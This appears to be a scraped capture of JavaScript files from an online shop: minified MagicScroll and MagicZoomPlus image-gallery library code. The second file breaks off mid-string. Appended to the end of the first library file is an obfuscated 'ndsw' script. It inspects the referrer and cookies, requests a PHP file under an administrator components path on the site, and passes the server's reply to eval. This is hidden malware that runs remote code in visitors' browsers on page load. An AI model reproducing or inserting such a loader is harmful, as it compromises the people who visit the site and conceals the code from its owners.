mm=$J.defined(window.MagicMagnifyPlus)?MagicMagnifyPlus:$J.defined(window.MagicMagnify)?MagicMagnify:null;if(mm){mm.subInit_=mm.subInit;mm.subInit=function(e,t,n){mm.subInit_(e,t,n);t.j30("mminitialized",true)}}MagicScroll.extraEffects={all:$mjs(["MagicThumb","MagicZoom","MagicZoomPlus","MagicMagnifyPlus"]),classes:[]};$J.defined(window.MagicThumb)&&(MagicScroll.extraEffects.MagicThumb=MagicThumb);$J.defined(window.MagicZoom)&&(MagicScroll.extraEffects.MagicZoom=MagicZoom);$J.defined(window.MagicMagnifyPlus)&&(MagicScroll.extraEffects.MagicMagnifyPlus=MagicMagnifyPlus)&&(MagicScroll.extraEffects.MagicThumb=MagicMagnifyPlus);$J.defined(window.MagicZoomPlus)&&(MagicScroll.extraEffects.MagicZoomPlus=MagicZoomPlus)&&(MagicScroll.extraEffects.MagicThumb=MagicZoomPlus)&&(MagicScroll.extraEffects.MagicZoom=MagicZoomPlus);for(var i in MagicScroll.extraEffects){if(MagicScroll.extraEffects.all.indexOf(i)!=-1){MagicScroll.extraEffects.classes.push(i)}}MagicScroll.stopExtraEffects=function(e){$J.$A($mjs(e).byTag("A")).j14(function(e){$mjs(MagicScroll.extraEffects.classes).j14(function(t){$mjs(e).j13(t)&&MagicScroll.extraEffects[t].stop(e)})})};MagicScroll.startExtraEffects=function(e){$J.$A($mjs(e).byTag("A")).j14(function(e){$mjs(MagicScroll.extraEffects.classes).j14(function(t){$mjs(e).j13(t)&&MagicScroll.extraEffects[t].refresh(e)})})};if(!$J.j21.trident){MagicSwap.Item.copy_=MagicSwap.Item.copy;MagicSwap.Item.copy=function(){var e=this.copy_();MagicScroll.startExtraEffects(e);return e}}$J.extend(MagicScroll,{version:"v1.0.12",options:{},extraOptions:{},_list:{},list:function(e){return e?$J.j1(e)=="array"?e:[e]:$J.$AA(this._list)},init:function(e){$J.$A((e||document).getElementsByTagName("div")).j14(function(e){if($mjs(e).j13("MagicScroll")){this.start(e)}}.j24(this))},start:function(e){return $mjs(this.list(e)).map($mjs(function(e){e=$mjs(e);e.j29("MagicScrollID")||this._list[e.$J_UUID]||(this._list[e.$J_UUID]=new MagicScroll(e));return this._list[e.j29("MagicScrollID")||e.$J_UUID].core}).j24(this))},stop:function(e){return $mjs(this.list(e)).map($mjs(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&(e=this._list[t].dispose())&&delete this._list[t];return e}).j24(this))},refresh:function(e){return this.start(this.stop(e))},jump:function(e,t){$J.j1($mjs(e))=="element"||(t=e)&&(e=null);$mjs(this.list(e)).j14(function(e){var n=$mjs(e).j29("MagicScrollID");this._list[n]&&this._list[n].jump(t)},this)},scroll:function(e,t){$J.j1($mjs(e))=="element"||(t=e)&&(e=null);$mjs(this.list(e)).j14(function(e){var n=$mjs(e).j29("MagicScrollID");this._list[n]&&this._list[n].scroll(t)},this)},pause:function(e){$mjs(this.list(e)).j14(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&clearTimeout(this._list[t]._auto)},this);return e},play:function(e){$mjs(this.list(e)).j14(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&this._list[t].auto()},this);return e}});$mjs(document).je1("domready",function(){MagicScroll.init()});var MagicScrollImage=new $J.Class({img:null,ready:false,options:{onload:$J.$F,onabort:$J.$F,onerror:$J.$F},size:null,_timer:null,_handlers:{onload:function(e){if(e){$mjs(e).stop()}this._unbind();if(this.ready){return}this.ready=true;this._cleanup();this.options.onload.j24(null,this).j27(1)},onabort:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onabort.j24(null,this).j27(1)},onerror:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onerror.j24(null,this).j27(1)}},_bind:function(){$mjs(["load","abort","error"]).j14(function(e){this.img.je1(e,this._handlers["on"+e].j16(this).j28(1))},this)},_unbind:function(){$mjs(["load","abort","error"]).j14(function(e){this.img.je2(e)},this)},_cleanup:function(){this.j7();if(this.img.j29("new")){var e=this.img.parentNode;this.img.j33().j31("new").j6({position:"static",top:"auto"});e.kill()}},init:function(e,t){this.options=$J.extend(this.options,t);this.img=$mjs(e)||$J.$new("img").j32($J.$new("div",null,{position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32($J.body)).j30("new",true);var n=function(){if(this.isReady()){this._handlers.onload.call(this)}else{this._handlers.onerror.call(this)}n=null}.j24(this);this._bind();e.src||(this.img.src=e);this.img&&this.img.complete&&(this._timer=n.j27(100))},destroy:function(){if(this._timer){try{clearTimeout(this._timer)}catch(e){}this._timer=null}this._unbind();this._cleanup();this.ready=false;return this},isReady:function(){var e=this.img;return e.naturalWidth?e.naturalWidth>0:e.readyState?"complete"==e.readyState:e.width>0},j7:function(){return this.size||(this.size={width:this.img.naturalWidth||this.img.width,height:this.img.naturalHeight||this.img.height})}})
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/css/magiczoomplus/magiczoomplus.js
body_size: 28778
content:
(function(){if(window.magicJS){return}var e={version:"v2.5.1",UUID:0,storage:{},$uuid:function(e){return e.$J_UUID||(e.$J_UUID=++$J.UUID)},getStorage:function(e){return $J.storage[e]||($J.storage[e]={})},$F:function(){},$false:function(){return false},defined:function(e){return undefined!=e},exists:function(e){return!!e},j1:function(e){if(!$J.defined(e)){return false}if(e.$J_TYPE){return e.$J_TYPE}if(!!e.nodeType){if(1==e.nodeType){return"element"}if(3==e.nodeType){return"textnode"}}if(e.length&&e.item){return"collection"}if(e.length&&e.callee){return"arguments"}if((e instanceof window.Object||e instanceof window.Function)&&e.constructor===$J.Class){return"class"}if(e instanceof window.Array){return"array"}if(e instanceof window.Function){return"function"}if(e instanceof window.String){return"string"}if($J.j21.trident){if($J.defined(e.cancelBubble)){return"event"}}else{if(e===window.event||e.constructor==window.Event||e.constructor==window.MouseEvent||e.constructor==window.UIEvent||e.constructor==window.KeyboardEvent||e.constructor==window.KeyEvent){return"event"}}if(e instanceof window.Date){return"date"}if(e instanceof window.RegExp){return"regexp"}if(e===window){return"window"}if(e===document){return"document"}return typeof e},extend:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e)){continue}for(var i in t||{}){try{e[n][i]=t[i]}catch(s){}}}return e[0]},implement:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e[n])){continue}if(!e[n].prototype){continue}for(var i in t||{}){if(!e[n].prototype[i]){e[n].prototype[i]=t[i]}}}return e[0]},nativize:function(e,t){if(!$J.defined(e)){return e}for(var n in t||{}){if(!e[n]){e[n]=t[n]}}return e},$try:function(){for(var e=0,t=arguments.length;e<t;e++){try{return arguments[e]()}catch(n){}}return null},$A:function(e){if(!$J.defined(e)){return $mjs([])}if(e.toArray){return $mjs(e.toArray())}if(e.item){var t=e.length||0,n=new Array(t);while(t--){n[t]=e[t]}return $mjs(n)}return $mjs(Array.prototype.slice.call(e))},now:function(){return(new Date).getTime()},detach:function(e){var t;switch($J.j1(e)){case"object":t={};for(var n in e){t[n]=$J.detach(e[n])}break;case"array":t=[];for(var r=0,i=e.length;r<i;r++){t[r]=$J.detach(e[r])}break;default:return e}return $J.$(t)},$:function(e){if(!$J.defined(e)){return null}if(e.$J_EXTENDED){return e}switch($J.j1(e)){case"array":e=$J.nativize(e,$J.extend($J.Array,{$J_EXTENDED:$J.$F}));e.j14=e.forEach;return e;break;case"string":var t=document.getElementById(e);if($J.defined(t)){return $J.$(t)}return null;break;case"window":case"document":$J.$uuid(e);e=$J.extend(e,$J.Doc);break;case"element":$J.$uuid(e);e=$J.extend(e,$J.Element);break;case"event":e=$J.extend(e,$J.Event);break;case"textnode":return e;break;case"function":case"array":case"date":default:break}return $J.extend(e,{$J_EXTENDED:$J.$F})},$new:function(e,t,n){return $mjs($J.doc.createElement(e)).setProps(t||{}).j6(n||{})}};window.magicJS=window.$J=e;window.$mjs=e.$;$J.Array={$J_TYPE:"array",indexOf:function(e,t){var n=this.length;for(var r=this.length,i=t<0?Math.max(0,r+t):t||0;i<r;i++){if(this[i]===e){return i}}return-1},contains:function(e,t){return this.indexOf(e,t)!=-1},forEach:function(e,t){for(var n=0,r=this.length;n<r;n++){if(n in this){e.call(t,this[n],n,this)}}},filter:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){var s=this[r];if(e.call(t,this[r],r,this)){n.push(s)}}}return n},map:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){n[r]=e.call(t,this[r],r,this)}}return n}};$J.implement(String,{$J_TYPE:"string",j26:function(){return this.replace(/^\s+|\s+$/g,"")},trimLeft:function(){return this.replace(/^\s+/g,"")},trimRight:function(){return this.replace(/\s+$/g,"")},j25:function(e){return this.toString()===e.toString()},icompare:function(e){return this.toLowerCase().toString()===e.toLowerCase().toString()},j22:function(){return this.replace(/-\D/g,function(e){return e.charAt(1).toUpperCase()})},dashize:function(){return this.replace(/[A-Z]/g,function(e){return"-"+e.charAt(0).toLowerCase()})},j17:function(e){return parseInt(this,e||10)},toFloat:function(){return parseFloat(this)},j18:function(){return!this.replace(/true/i,"").j26()},has:function(e,t){t=t||"";return(t+this+t).indexOf(t+e+t)>-1}});e.implement(Function,{$J_TYPE:"function",j24:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(){return t.apply(n||null,e.concat($J.$A(arguments)))}},j16:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(r){return t.apply(n||null,$mjs([r||window.event]).concat(e))}},j27:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setTimeout(function(){return t.apply(t,e)},n||0)},j28:function(){var e=$J.$A(arguments),t=this;return function(){return t.j27.apply(t,e)}},interval:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setInterval(function(){return t.apply(t,e)},n||0)}});var n=navigator.userAgent.toLowerCase();$J.j21={features:{xpath:!!document.evaluate,air:!!window.runtime,query:!!document.querySelector},engine:window.opera?"presto":!!window.ActiveXObject?"trident":!navigator.taintEnabled?"webkit":undefined!=document.getBoxObjectFor||null!=window.mozInnerScreenY?"gecko":"unknown",version:"",platform:n.match(/ip(?:ad|od|hone)/)?"ios":(n.match(/(?:webos|android)/)||navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase(),backCompat:document.compatMode&&"backcompat"==document.compatMode.toLowerCase(),getDoc:function(){return document.compatMode&&"backcompat"==document.compatMode.toLowerCase()?document.body:document.documentElement},ready:false,onready:function(){if($J.j21.ready){return}$J.j21.ready=true;$J.body=$mjs(document.body);$J.win=$mjs(window);$mjs(document).raiseEvent("domready")}};$J.j21.touchScreen=$J.$A(["ios","webos","android"]).contains($J.j21.platform);(function(){function e(){return!!arguments.callee.caller}$J.j21.version="presto"==$J.j21.engine?!!document.head?270:!!window.applicationCache?260:!!window.localStorage?250:$J.j21.features.query?220:e()?211:document.getElementsByClassName?210:200:"trident"==$J.j21.engine?!!(window.msPerformance||window.performance)?900:!!(window.XMLHttpRequest&&window.postMessage)?6:window.XMLHttpRequest?5:4:"webkit"==$J.j21.engine?$J.j21.features.xpath?$J.j21.features.query?525:420:419:"gecko"==$J.j21.engine?!!document.head?200:!!document.readyState?192:!!window.localStorage?191:document.getElementsByClassName?190:181:"";$J.j21[$J.j21.engine]=$J.j21[$J.j21.engine+$J.j21.version]=true;if(window.chrome){$J.j21.chrome=true}})();$J.Element={j13:function(e){return this.className.has(e," ")},j2:function(e){if(e&&!this.j13(e)){this.className+=(this.className?" ":"")+e}return this},j3:function(e){e=e||".*";this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)"),"$1").j26();return this},j4:function(e){return this.j13(e)?this.j3(e):this.j2(e)},j5:function(e){e=e=="float"&&this.currentStyle?"styleFloat":e.j22();var t=null,n=null;if(this.currentStyle){t=this.currentStyle[e]}else{if(document.defaultView&&document.defaultView.getComputedStyle){n=document.defaultView.getComputedStyle(this,null);t=n?n.getPropertyValue([e.dashize()]):null}}if(!t){t=this.style[e]}if("opacity"==e){return $J.defined(t)?parseFloat(t):1}if(/^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/.test(e)){t=parseInt(t)?t:"0px"}return"auto"==t?null:t},j6Prop:function(e,t){try{if("opacity"==e){this.j23(t);return this}if("float"==e){this.style["undefined"===typeof this.style.styleFloat?"cssFloat":"styleFloat"]=t;return this}this.style[e.j22()]=t+("number"==$J.j1(t)&&!$mjs(["zIndex","zoom"]).contains(e.j22())?"px":"")}catch(n){}return this},j6:function(e){for(var t in e){this.j6Prop(t,e[t])}return this},j19s:function(){var e={};$J.$A(arguments).j14(function(t){e[t]=this.j5(t)},this);return e},j23:function(e,t){t=t||false;e=parseFloat(e);if(t){if(e==0){if("hidden"!=this.style.visibility){this.style.visibility="hidden"}}else{if("visible"!=this.style.visibility){this.style.visibility="visible"}}}if($J.j21.trident){if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1}try{var n=this.filters.item("DXImageTransform.Microsoft.Alpha");n.enabled=1!=e;n.opacity=e*100}catch(r){this.style.filter+=1==e?"":"progid:DXImageTransform.Microsoft.Alpha(enabled=true,opacity="+e*100+")"}}this.style.opacity=e;return this},setProps:function(e){for(var t in e){this.setAttribute(t,""+e[t])}return this},hide:function(){return this.j6({display:"none",visibility:"hidden"})},show:function(){return this.j6({display:"block",visibility:"visible"})},j7:function(){return{width:this.offsetWidth,height:this.offsetHeight}},j10:function(){return{top:this.scrollTop,left:this.scrollLeft}},j11:function(){var e=this,t={top:0,left:0};do{t.left+=e.scrollLeft||0;t.top+=e.scrollTop||0;e=e.parentNode}while(e);return t},j8:function(){if($J.defined(document.documentElement.getBoundingClientRect)){var e=this.getBoundingClientRect(),n=$mjs(document).j10(),r=$J.j21.getDoc();return{top:e.top+n.y-r.clientTop,left:e.left+n.x-r.clientLeft}}var i=this,s=t=0;do{s+=i.offsetLeft||0;t+=i.offsetTop||0;i=i.offsetParent}while(i&&!/^(?:body|html)$/i.test(i.tagName));return{top:t,left:s}},j9:function(){var e=this.j8();var t=this.j7();return{top:e.top,bottom:e.top+t.height,left:e.left,right:e.left+t.width}},update:function(e){try{this.innerHTML=e}catch(t){this.innerText=e}return this},j33:function(){return this.parentNode?this.parentNode.removeChild(this):this},kill:function(){$J.$A(this.childNodes).j14(function(e){if(3==e.nodeType||8==e.nodeType){return}$mjs(e).kill()});this.j33();this.je3();if(this.$J_UUID){$J.storage[this.$J_UUID]=null;delete $J.storage[this.$J_UUID]}return null},append:function(e,t){t=t||"bottom";var n=this.firstChild;"top"==t&&n?this.insertBefore(e,n):this.appendChild(e);return this},j32:function(e,t){var n=$mjs(e).append(this,t);return this},enclose:function(e){this.append(e.parentNode.replaceChild(this,e));return this},hasChild:function(e){if(!(e=$mjs(e))){return false}return this==e?false:this.contains&&!$J.j21.webkit419?this.contains(e):this.compareDocumentPosition?!!(this.compareDocumentPosition(e)&16):$J.$A(this.byTag(e.tagName)).contains(e)}};$J.Element.j19=$J.Element.j5;$J.Element.j20=$J.Element.j6;if(!window.Element){window.Element=$J.$F;if($J.j21.engine.webkit){window.document.createElement("iframe")}window.Element.prototype=$J.j21.engine.webkit?window["[[DOMElement.prototype]]"]:{}}$J.implement(window.Element,{$J_TYPE:"element"});$J.Doc={j7:function(){if($J.j21.presto925||$J.j21.webkit419){return{width:self.innerWidth,height:self.innerHeight}}return{width:$J.j21.getDoc().clientWidth,height:$J.j21.getDoc().clientHeight}},j10:function(){return{x:self.pageXOffset||$J.j21.getDoc().scrollLeft,y:self.pageYOffset||$J.j21.getDoc().scrollTop}},j12:function(){var e=this.j7();return{width:Math.max($J.j21.getDoc().scrollWidth,e.width),height:Math.max($J.j21.getDoc().scrollHeight,e.height)}}};$J.extend(document,{$J_TYPE:"document"});$J.extend(window,{$J_TYPE:"window"});$J.extend([$J.Element,$J.Doc],{j29:function(e,t){var n=$J.getStorage(this.$J_UUID),r=n[e];if(undefined!=t&&undefined==r){r=n[e]=t}return $J.defined(r)?r:null},j30:function(e,t){var n=$J.getStorage(this.$J_UUID);n[e]=t;return this},j31:function(e){var t=$J.getStorage(this.$J_UUID);delete t[e];return this}});if(!(window.HTMLElement&&window.HTMLElement.prototype&&window.HTMLElement.prototype.getElementsByClassName)){$J.extend([$J.Element,$J.Doc],{getElementsByClassName:function(e){return $J.$A(this.getElementsByTagName("*")).filter(function(t){try{return 1==t.nodeType&&t.className.has(e," ")}catch(n){}})}})}$J.extend([$J.Element,$J.Doc],{byClass:function(){return this.getElementsByClassName(arguments[0])},byTag:function(){return this.getElementsByTagName(arguments[0])}});$J.Event={$J_TYPE:"event",stop:function(){if(this.stopPropagation){this.stopPropagation()}else{this.cancelBubble=true}if(this.preventDefault){this.preventDefault()}else{this.returnValue=false}return this},j15:function(){var e,t;e=/touch/i.test(this.type)?this.changedTouches[0]:this;return!$J.defined(e)?{x:0,y:0}:{x:e.pageX||e.clientX+$J.j21.getDoc().scrollLeft,y:e.pageY||e.clientY+$J.j21.getDoc().scrollTop}},getTarget:function(){var e=this.target||this.srcElement;while(e&&3==e.nodeType){e=e.parentNode}return e},getRelated:function(){var e=null;switch(this.type){case"mouseover":e=this.relatedTarget||this.fromElement;break;case"mouseout":e=this.relatedTarget||this.toElement;break;default:return e}try{while(e&&3==e.nodeType){e=e.parentNode}}catch(t){e=null}return e},getButton:function(){if(!this.which&&this.button!==undefined){return this.button&1?1:this.button&2?3:this.button&4?2:0}return this.which}};$J._event_add_="addEventListener";$J._event_del_="removeEventListener";$J._event_prefix_="";if(!document.addEventListener){$J._event_add_="attachEvent";$J._event_del_="detachEvent";$J._event_prefix_="on"}$J.extend([$J.Element,$J.Doc],{je1:function(e,t){var n="domready"==e?false:true,r=this.j29("events",{});r[e]=r[e]||{};if(r[e].hasOwnProperty(t.$J_EUID)){return this}if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var i=this,s=function(e){return t.call(i)};if("domready"==e){if($J.j21.ready){t.call(this);return this}}if(n){s=function(e){e=$J.extend(e||window.e,{$J_TYPE:"event"});return t.call(i,$mjs(e))};this[$J._event_add_]($J._event_prefix_+e,s,false)}r[e][t.$J_EUID]=s;return this},je2:function(e){var t="domready"==e?false:true,n=this.j29("events");if(!n||!n[e]){return this}var r=n[e],i=arguments[1]||null;if(e&&!i){for(var s in r){if(!r.hasOwnProperty(s)){continue}this.je2(e,s)}return this}i="function"==$J.j1(i)?i.$J_EUID:i;if(!r.hasOwnProperty(i)){return this}if("domready"==e){t=false}if(t){this[$J._event_del_]($J._event_prefix_+e,r[i],false)}delete r[i];return this},raiseEvent:function(e,t){var n="domready"==e?false:true,r=this,i;if(!n){var s=this.j29("events");if(!s||!s[e]){return this}var o=s[e];for(var u in o){if(!o.hasOwnProperty(u)){continue}o[u].call(this)}return this}if(r===document&&document.createEvent&&!el.dispatchEvent){r=document.documentElement}if(document.createEvent){i=document.createEvent(e);i.initEvent(t,true,true)}else{i=document.createEventObject();i.eventType=e}if(document.createEvent){r.dispatchEvent(i)}else{r.fireEvent("on"+t,i)}return i},je3:function(){var e=this.j29("events");if(!e){return this}for(var t in e){this.je2(t)}this.j31("events");return this}});(function(){if($J.j21.webkit&&$J.j21.version<420){(function(){$mjs(["loaded","complete"]).contains(document.readyState)?$J.j21.onready():arguments.callee.j27(50)})()}else{if($J.j21.trident&&window==top){(function(){$J.$try(function(){$J.j21.getDoc().doScroll("left");return true})?$J.j21.onready():arguments.callee.j27(50)})()}else{$mjs(document).je1("DOMContentLoaded",$J.j21.onready);$mjs(window).je1("load",$J.j21.onready)}}})();$J.Class=function(){var e=null,t=$J.$A(arguments);if("class"==$J.j1(t[0])){e=t.shift()}var n=function(){for(var e in this){this[e]=$J.detach(this[e])}if(this.constructor.$parent){this.$parent={};var t=this.constructor.$parent;for(var n in t){var r=t[n];switch($J.j1(r)){case"function":this.$parent[n]=$J.Class.wrap(this,r);break;case"object":this.$parent[n]=$J.detach(r);break;case"array":this.$parent[n]=$J.detach(r);break}}}var i=this.init?this.init.apply(this,arguments):this;delete this.caller;return i};if(!n.prototype.init){n.prototype.init=$J.$F}if(e){var r=function(){};r.prototype=e.prototype;n.prototype=new r;n.$parent={};for(var i in e.prototype){n.$parent[i]=e.prototype[i]}}else{n.$parent=null}n.constructor=$J.Class;n.prototype.constructor=n;$J.extend(n.prototype,t[0]);$J.extend(n,{$J_TYPE:"class"});return n};e.Class.wrap=function(e,t){return function(){var n=this.caller;var r=t.apply(e,arguments);return r}};$J.win=$mjs(window);$J.doc=$mjs(document)})();(function(e){if(!e){throw"MagicJS not found";return}if(e.FX){return}var t=e.$;e.FX=new e.Class({options:{fps:50,duration:500,transition:function(e){return-(Math.cos(Math.PI*e)-1)/2},onStart:e.$F,onComplete:e.$F,onBeforeRender:e.$F,roundCss:true},styles:null,init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.options,n);this.timer=false},start:function(t){this.styles=t;this.state=0;this.curFrame=0;this.startTime=e.now();this.finishTime=this.startTime+this.options.duration;this.timer=this.loop.j24(this).interval(Math.round(1e3/this.options.fps));this.options.onStart.call();return this},stop:function(t){t=e.defined(t)?t:false;if(this.timer){clearInterval(this.timer);this.timer=false}if(t){this.render(1);this.options.onComplete.j27(10)}return this},calc:function(e,t,n){return(t-e)*n+e},loop:function(){var t=e.now();if(t>=this.finishTime){if(this.timer){clearInterval(this.timer);this.timer=false}this.render(1);this.options.onComplete.j27(10);return this}var n=this.options.transition((t-this.startTime)/this.options.duration);this.render(n)},render:function(e){var t={};for(var n in this.styles){if("opacity"===n){t[n]=Math.round(this.calc(this.styles[n][0],this.styles[n][1],e)*100)/100}else{t[n]=this.calc(this.styles[n][0],this.styles[n][1],e);if(this.options.roundCss){t[n]=Math.round(t[n])}}}this.options.onBeforeRender(t);this.set(t)},set:function(e){return this.el.j6(e)}});e.FX.Transition={linear:function(e){return e},sineIn:function(e){return-(Math.cos(Math.PI*e)-1)/2},sineOut:function(t){return 1-e.FX.Transition.sineIn(1-t)},expoIn:function(e){return Math.pow(2,8*(e-1))},expoOut:function(t){return 1-e.FX.Transition.expoIn(1-t)},quadIn:function(e){return Math.pow(e,2)},quadOut:function(t){return 1-e.FX.Transition.quadIn(1-t)},cubicIn:function(e){return Math.pow(e,3)},cubicOut:function(t){return 1-e.FX.Transition.cubicIn(1-t)},backIn:function(e,t){t=t||1.618;return Math.pow(e,2)*((t+1)*e-t)},backOut:function(t,n){return 1-e.FX.Transition.backIn(1-t)},elasticIn:function(e,t){t=t||[];return Math.pow(2,10*--e)*Math.cos(20*e*Math.PI*(t[0]||1)/3)},elasticOut:function(t,n){return 1-e.FX.Transition.elasticIn(1-t,n)},bounceIn:function(e){for(var t=0,n=1;1;t+=n,n/=2){if(e>=(7-4*t)/11){return n*n-Math.pow((11-6*t-11*e)/4,2)}}},bounceOut:function(t){return 1-e.FX.Transition.bounceIn(1-t)},none:function(e){return 0}}})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(!e.FX){throw"MagicJS.FX not found";return}if(e.FX.Slide){return}var t=e.$;e.FX.Slide=new e.Class(e.FX,{options:{mode:"vertical"},init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.$parent.options,this.options);this.$parent.init(t,n);this.wrapper=this.el.j29("slide:wrapper");this.wrapper=this.wrapper||e.$new("DIV").j6(e.extend(this.el.j19s("margin-top","margin-left","margin-right","margin-bottom","position","top","float"),{overflow:"hidden"})).enclose(this.el);this.el.j30("slide:wrapper",this.wrapper).j6({margin:0})},vertical:function(){this.margin="margin-top";this.layout="height";this.offset=this.el.offsetHeight},horizontal:function(e){this.margin="margin-"+(e||"left");this.layout="width";this.offset=this.el.offsetWidth},right:function(){this.horizontal()},left:function(){this.horizontal("right")},start:function(e,t){this[t||this.options.mode]();var n=this.el.j5(this.margin).j17(),r=this.wrapper.j5(this.layout).j17(),i={},s={},o;i[this.margin]=[n,0],i[this.layout]=[0,this.offset],s[this.margin]=[n,-this.offset],s[this.layout]=[r,0];switch(e){case"in":o=i;break;case"out":o=s;break;case"toggle":o=0==r?i:s;break}this.$parent.start(o);return this},set:function(e){this.el.j6Prop(this.margin,e[this.margin]);this.wrapper.j6Prop(this.layout,e[this.layout]);return this},slideIn:function(e){return this.start("in",e)},slideOut:function(e){return this.start("out",e)},hide:function(e){this[e||this.options.mode]();var t={};t[this.layout]=0,t[this.margin]=-this.offset;return this.set(t)},show:function(e){this[e||this.options.mode]();var t={};t[this.layout]=this.offset,t[this.margin]=0;return this.set(t)},toggle:function(e){return this.start("toggle",e)}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.PFX){return}var t=e.$;e.PFX=new e.Class(e.FX,{init:function(t,n){this.el_arr=t;this.options=e.extend(this.options,n);this.timer=false},start:function(e){this.$parent.start([]);this.styles_arr=e;return this},render:function(e){for(var t=0;t<this.el_arr.length;t++){this.el=$mjs(this.el_arr[t]);this.styles=this.styles_arr[t];this.$parent.render(e)}}})})(magicJS);var MagicZoomPlus=function(e){var t=e.$;e.$Ff=function(e){$mjs(e).stop();return false};var n={version:"v4.0.3",options:{},defaults:{opacity:50,opacityReverse:false,smoothingSpeed:40,fps:25,zoomWidth:364,zoomHeight:249,zoomDistance:15,zoomPosition:"right",zoomAlign:"top",zoomWindowEffect:"shadow",dragMode:false,moveOnClick:true,alwaysShowZoom:false,preservePosition:false,x:-1,y:-1,clickToActivate:false,clickToDeactivate:false,initializeOn:"load",smoothing:true,showTitle:"top",titleSource:"title",zoomFade:true,zoomFadeInSpeed:400,zoomFadeOutSpeed:200,hotspots:"",hint:true,hintText:"Zoom",hintPosition:"tl",hintOpacity:75,hintClass:"MagicZoomHint",showLoading:true,loadingMsg:"Loading 